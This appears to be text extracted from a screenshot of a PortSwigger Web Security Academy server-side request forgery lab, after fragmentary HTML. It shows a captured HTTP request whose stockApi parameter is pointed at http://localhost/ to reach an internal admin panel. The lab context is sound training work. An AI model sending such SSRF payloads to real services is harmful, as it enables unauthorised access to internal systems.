 POST /product/stock HTTP/1.1
Host: ac291f581f34362c8068a275002f006b.web-security-academy.net
Connection: close
Content-Length: 26
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://ac291f581f34362c8068a275002f006b.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://ac291f581f34362c8068a275002f006b.web-security-academy.net/product?p
roductId=1
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: session=B78n28AQCipGGzrIGMJTYwGPdbRhNPN3
stockApi=http://localhost/
<a href="https://portswigger.net/web-security/ssrf/lab-ba
Continue learning
<svg version="1.1" id="Layer_1" xmlns="http://www.w3
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox
enable-background="new 0 0 28 30" xml:space="preserve" title="bac
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8
</g>
</svg>
</a>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Account login</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
</section>
</header>